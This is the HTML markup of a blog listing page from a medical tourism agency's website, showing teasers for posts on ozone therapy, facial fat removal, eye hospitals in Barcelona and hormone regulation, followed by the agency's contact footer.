    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&text=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-11-at-7.52.34-PM.jpeg&description=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Ozone Therapy" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-ozone-therapy/" title="What is ozone therapy?" class="entry-title">What is ozone therapy?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 11, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Ozone Therapy: A Modern Approach to Health and Wellness Ozone therapy is one of the&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/ozone-therapy/" rel="category tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/ozone-therapy/" rel="tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13672 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-cosmetic-surgery category-egypt category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-facial-fat-removal tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wellness" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-is-fat-removed-from-the-cheeks-and-jawline/" /><meta itemprop="datePublished" content="2026-01-10" /><meta itemprop="dateModified" content="2026-01-10" /><meta itemprop="headline" content="How is fat removed from the cheeks and jawline?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM.jpeg" /><meta itemprop="width" content="736" /><meta itemprop="height" content="1308" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&title=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&text=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-is-fat-removed-from-the-cheeks-and-jawline%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-10-at-11.37.10-PM.jpeg&description=How+is+fat+removed+from+the+cheeks+and+jawline%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Facial Fat Removal" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-11.37.10-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-is-fat-removed-from-the-cheeks-and-jawline/" title="How is fat removed from the cheeks and jawline?" class="entry-title">How is fat removed from the cheeks and jawline?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 10, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Facial Fat Removal: Achieve a Slimmer and Youthful Look Facial fat removal is becoming one&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/facial-fat-removal/" rel="tag">Facial Fat Removal</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness/" rel="tag">Wellness</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13669 post type-post status-publish format-standard has-post-thumbnail hentry category-eye-hospitals category-hospitals category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-stem-cells category-treatment tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-barcelona tag-health-and-wellness tag-health-care tag-health-first tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-patient-care tag-spain tag-treatment tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-best-eye-hospital-in-barcelona/" /><meta itemprop="datePublished" content="2026-01-08" /><meta itemprop="dateModified" content="2026-01-09" /><meta itemprop="headline" content="What is the best eye hospital in Barcelona?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1.jpeg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="853" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&title=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&text=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-best-eye-hospital-in-barcelona%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2025%2F11%2FWhatsApp-Image-2025-11-29-at-11.52.57-PM-1.jpeg&description=What+is+the+best+eye+hospital+in+Barcelona%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyes" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-best-eye-hospital-in-barcelona/" title="What is the best eye hospital in Barcelona?" class="entry-title">What is the best eye hospital in Barcelona?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 8, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>&nbsp; Looking for a World-Class Eye Hospital? Barcelona Offers the Best Solutions! 👁️✨ If you&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/barcelona/" rel="tag">Barcelona</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-first/" rel="tag">Health First</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/spain/" rel="tag">Spain</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13666 post type-post status-publish format-standard has-post-thumbnail hentry category-anti-age category-cosmetic-surgery category-hospitals category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-thailand category-treatment tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-treatment tag-health-and-wellness tag-health-care tag-healthcare tag-heart-health tag-hormone-regulation tag-india tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-patient-care tag-phuket tag-thailand tag-treatment" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-are-hormones-and-why-are-they-important/" /><meta itemprop="datePublished" content="2026-01-07" /><meta itemprop="dateModified" content="2026-01-07" /><meta itemprop="headline" content="What are hormones and why are they important?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&title=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&text=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-07-at-2.20.24-PM.jpeg&description=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Hormone Regulation" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-are-hormones-and-why-are-they-important/" title="What are hormones and why are they important?" class="entry-title">What are hormones and why are they important?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 7, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>💪 Hormone Regulation The Optimal Solution for Body Balance, Energy &amp; Vitality 🔥 In today’s&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/anti-age/" rel="category tag">anti age</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/heart-health/" rel="tag">heart health</a>, <a href="https://almurshidimed.com/tag/hormone-regulation/" rel="tag">Hormone Regulation</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/phuket/" rel="tag">Phuket</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
						</ul>
	</div>
</div>

				</div>
			</div>
			</div>

					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
